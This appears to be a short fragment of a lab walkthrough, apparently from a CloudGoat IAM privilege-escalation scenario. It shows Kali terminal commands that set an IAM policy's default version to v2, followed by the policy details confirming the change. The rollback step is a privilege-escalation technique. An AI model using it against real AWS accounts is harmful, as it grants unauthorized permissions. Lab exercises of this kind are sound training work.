 root@kali:~# aws iam set-default-policy-version --policy-arn arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3 --version-id v2 --profile raynor
root@kali:~#
root@kali:~#
root@kali:~# aws iam get-policy --policy-arn arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3 --profile raynor
{
    "Policy": {
        "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3",
        "PolicyId": "ANPAQWYTXOMNDM6QFCIII",
        "Arn": "arn:aws:iam::048896635674:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidmf9kl1udu3",
        "Path": "/",
        "DefaultVersionId": "v2",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "cg-raynor-policy",
        "CreateDate": "2022-05-13T12:56:34+00:00",
        "UpdateDate": "2022-05-14T09:17:37+00:00",
        "Tags": []
    }
}
Setting the Default Policy
Version ID as v2
After Making Changes